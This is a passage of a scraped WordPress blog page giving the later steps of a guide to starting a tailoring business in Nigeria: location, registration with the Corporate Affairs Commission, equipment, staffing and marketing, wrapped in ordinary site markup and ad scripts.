class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">PalmPay POS – Charges, Daily Target, Machine Price, How To Get It In 2023</span></div></a></div><p>This way, people who are not your friends and other passers-by can also bring clothes materials to sewing.&nbsp;How do you determine a great spot?</p>



<p>In addition it is essential that your tailoring company be situated in a bustling commercial area.&nbsp;It could also be located in a residential location (close to homes of people) however, it should be located in an area in which your clients pass through on a daily basis.</p>



<p>The place you select for your tailoring company should be based on an uninterrupted supply of electricity that is accessible by road and have an acceptable crime rate and also be near to your residence.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="6_Brand_and_register_your_tailoring_business"></span>6.&nbsp;Brand and register your tailoring business<span class="ez-toc-section-end"></span></h3>



<p>The next thing you need to do is choose a company name.&nbsp;You can choose any of your names or choose the name of your brand.</p>



<p>In any case, your tailored company name should be linked to fashion, easy to read and remember, and also appealing visually.&nbsp;Then, you can make a logo for your brand.</p>



<p>After that after that, you must begin to register your tailoring business through the Corporate Affairs Commission (CAC).&nbsp;It is possible to register your business as sole proprietorship or a partnership, however the safest organization can be a limited-liability corporation.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="7_Find_the_necessary_equipment_for_tailoring"></span>7.&nbsp;Find the necessary equipment for tailoring.<span class="ez-toc-section-end"></span></h3>



<p>If you&#8217;re not privy to large amounts of capital to start your business it is possible to start your tailoring business by using an affordable sewing machine at home.</p>



<p>But it&#8217;s able to manage a tiny amount of work, and the user interface isn&#8217;t as comfortable as sewing machines that are professional grade.</p>



<p>Many fashion designers own at the very least a serger-overlock machine as well as a high-quality sewing machine.&nbsp;Apart from being easy to operate, this sewing equipment can produce top-quality clothes that will please your customers.</p>



<p>Here are some additional tools and equipment that you&#8217;ll require to begin a tailoring company in Nigeria.</p>



<ul class="wp-block-list"><li>Sewing needles (for the machine and your hands)</li><li>Customize chalk or pen, Markers</li><li>Self-healing cutting mat</li><li>Pins and pincushions</li><li>Small craft scissors</li><li>Plastic ruler made of clear</li><li>Measuring tape</li><li>Pinking shears</li><li>Fabric shears</li><li>Rotary cutter</li><li>Seam gauge</li><li>Seam tearper</li><li>Fabric Glue</li><li>Ott light</li><li>Yarn</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/online-teaching-credentials-alexa/" target="_blank" rel="dofollow" class="ue8c9ae4330d86cf331f5200f9309d6f4"><!-- INLINE RELATED POSTS 3/3 //--><style> .ue8c9ae4330d86cf331f5200f9309d6f4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue8c9ae4330d86cf331f5200f9309d6f4:active, .ue8c9ae4330d86cf331f5200f9309d6f4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue8c9ae4330d86cf331f5200f9309d6f4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue8c9ae4330d86cf331f5200f9309d6f4 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue8c9ae4330d86cf331f5200f9309d6f4 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ue8c9ae4330d86cf331f5200f9309d6f4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Online teaching credentials alexa</span></div></a></div><p>and numerous other tools.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="8_Hire_fashion_designers"></span>8.&nbsp;Hire fashion designers<span class="ez-toc-section-end"></span></h3>



<p>This is an option and not all tailoring companies need to be able to do this.&nbsp;Even if your fashion-related firm is huge and you have a lot of customers it is not necessary to recruit employees if you employ numerous apprentices.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="9_Market_your_fashion_design_business"></span>9.&nbsp;Market your fashion design business<span class="ez-toc-section-end"></span></h3>



<p>There are a variety of ways to promote your tailoring business to prospective customers.&nbsp;It is possible to begin by placing a an advertising signboard in strategic places as well as road junctions in close proximity to your business.</p>



<p>The majority of your clients will be in the vicinity So you should consider using flyers, posters, and handbills.&nbsp;It is also possible to pay local radio stations to advertise your company in the air.</p>



<p>If you are a specialist in youth and teen clothes, you can move to digital however, you should only target local places.&nbsp;These social networks are completely free and you can place your fashion company through local listings of business websites and directories.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>You can make general sewing like the majority of tailors in your neighborhood.&nbsp;You could also work as a fashion designer but focus specifically on certain kinds of clothing.&nbsp;The most common examples are wedding dresses and uniforms for school, suits native clothes, and other similar items.</p>



<p>Since the beginning of time, Nigerians have been developing an akin to clothing made specifically for their specific requirements.&nbsp;This has resulted in a wealth of profitable opportunities in the tailoring industry.</p>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/clothing-factory-business-has-many-niches-to-choose-milenialjoss/"    target="_blank"  class="crp_link post-4848"><span class="crp_title">Clothing Factory Business Has Many Niches To Choose&hellip;</span></a></li><li><a href="https://lendingnaija.com/top-10-business-ideas-to-start-in-lagos/"    target="_blank"  class="crp_link post-2274"><span class="crp_title">Top 10 business ideas to start in Lagos</span></a></li><li><a href="https://lendingnaija.com/how-to-start-an-interior-design-business-in-nigeria-2/"    target="_blank"  class="crp_link post-2203"><span class="crp_title">How to start an interior design business in Nigeria</span></a></li><li><a href="https://lendingnaija.com/men-s-fashion-tips-and-men-s-style-guide-fashionbeans/"    target="_blank"  class="crp_link post-4505"><span class="crp_title">Men s fashion tips and men s style guide fashionbeans</span></a></li><li><a href="https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/"    target="_blank"  class="crp_link post-2257"><span class="crp_title">How to start spare parts business in Nigeria</span></a></li><li><a href="https://lendingnaija.com/creating-a-powerful-content-strategy-alexa/"    target="_blank"  class="crp_link post-4871"><span class="crp_title">Creating a powerful content strategy alexa</span></a></li><li><a href="https://lendingnaija.com/how-to-start-a-recharge-card-printing-business-in-nigeria/"    target="_blank"  class="crp_link post-2230"><span class="crp_title">How to start a recharge card printing business in Nigeria</span></a></li><li><a href="https://lendingnaija.com/how-to-start-a-cosmetic-business-in-nigeria/"    target="_blank"  class="crp_link post-2209"><span class="crp_title">How to start a cosmetic business in Nigeria</span></a></li><li><a href="https://lendingnaija.com/tips-to-choose-a-business-name-alexa/"    target="_blank"  class="crp_link post-4335"><span class="crp_title">Tips to choose a business name alexa</span></a></li><li><a href="https://lendingnaija.com/how-to-start-a-mini-importation-business-in-nigeria/"    target="_blank"  class="crp_link post-2245"><span class="crp_title">How to start a mini importation business in Nigeria</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-tailoring-business-in-nigeria%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+start+a+tailoring+business+in+Nigeria&url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-tailoring-business-in-nigeria%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/&amp;media=&description=How+to+start+a+tailoring+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+to+start+a+tailoring+business+in+Nigeria %0A%0A https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/&title=How+to+start+a+tailoring+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/&text=How+to+start+a+tailoring+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/how-to-start-a-cosmetic-business-in-nigeria/">How to start a cosmetic business in Nigeria</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/how-to-start-a-dropshipping-business-in-nigeria/">How to start a dropshipping business in Nigeria</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2025-06-01T17:41:00+00:00"><meta itemprop="dateModified" content="2025-06-01T17:41:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="How to start a tailoring business in Nigeria"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_611 = new tdBlock();
block_tdi_3_611.id = "tdi_3_611";
block_tdi_3_611.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_611","td_column_number":3,"live_filter_cur_post_id":2212,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_611","tdc_css_class_style":"tdi_3_611_rand_style"}';
block_tdi_3_611.td_column_number = "3";
block_tdi_3_611.block_type = "td_block_related_posts";
block_tdi_3_611.post_count = "6";
block_tdi_3_611.found_posts = "102";
block_tdi_3_611.header_color = "";
block_tdi_3_611.ajax_pagination_infinite_stop = "";
block_tdi_3_611.max_num_pages = "17";
tdBlocksArray.push(block_tdi_3_611);
</script><div class="td_block_wrap td_block_related_posts tdi_3_611 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_611" ><h4 class="td-related-title"><a id="tdi_4_826" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_611" href="#">RELATED ARTICLES</a><a id="tdi_5_2f6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_611" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_611 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/everything-you-need-to-advance-your-online-investments/" rel="bookmark" title="Everything You Need to Advance Your Online Investments">Everything You Need to Advance Your Online Investments</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/profitable-business-ideas-for-students-in-2022-2023/" rel="bookmark" title="Profitable Business Ideas for Students in 2022/2023">Profitable Business Ideas for Students in 2022/2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-start-mushroom-farming-business-in-nigeria-in-2022-2/" rel="bookmark" title="How to start mushroom farming business in Nigeria in 2022">How to start mushroom farming business in Nigeria in 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/5-best-car-insurance-companies-in-nigeria/" rel="bookmark" title="5 Best Car Insurance Companies In Nigeria">5 Best Car Insurance Companies In Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/africunia-bank-grant-how-to-apply/" rel="bookmark" title="Africunia Bank Grant: How To Apply">Africunia Bank Grant: How To Apply</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-start-engine-oil-business-in-nigeria/" rel="bookmark" title="How to start engine oil business in Nigeria">How to start engine oil business in Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_611" data-td_block_id="tdi_3_611"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_611" data-td_block_id="tdi_3_611"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-start-a-tailoring-business-in-nigeria/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2212&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b41877f675&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=5d33e4ea53e7f29c39e1ff2703f58c589e9f20f4#parent=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-tailoring-business-in-nigeria%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2212&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b41877f675&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=5d33e4ea53e7f29c39e1ff2703f58c589e9f20f4#parent=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-tailoring-business-in-nigeria%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/ippis-loan-all-you-need-to-know/" title="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/ippis-loan-all-you-need-to-know/" title="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" class="bump-view" data-bump-view="tp">IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form</a>
							</div>
							</li><li><a href="https://lendingnaija.com/lidya-loan/" title="Lidya Loan: How To Apply, Interest Rate" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Lidya Loan: How To Apply, Interest Rate" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Lidya Loan: How To Apply, Interest Rate" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/lidya-loan/" title="Lidya Loan: How To Apply, Interest Rate" class="bump-view" data-bump-view="tp">Lidya Loan: How To Apply, Interest Rate</a>
							</div>
							</li><li><a href="https://lendingnaija.com/full-list-of-loan-defaulters-in-nigeria/" title="Full List Of Loan Defaulters In Nigeria" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Full List Of Loan Defaulters In Nigeria" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Full List Of Loan Defaulters In Nigeria" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/full-list-of-loan-defaulters-in-nigeria/" title="Full List Of Loan Defaulters In Nigeria" class="bump-view" data-bump-view="tp">Full List Of Loan Defaulters In Nigeria</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-apply-for-baobab-loan/" title="How To Apply For Baobab Loan" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Baobab Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, 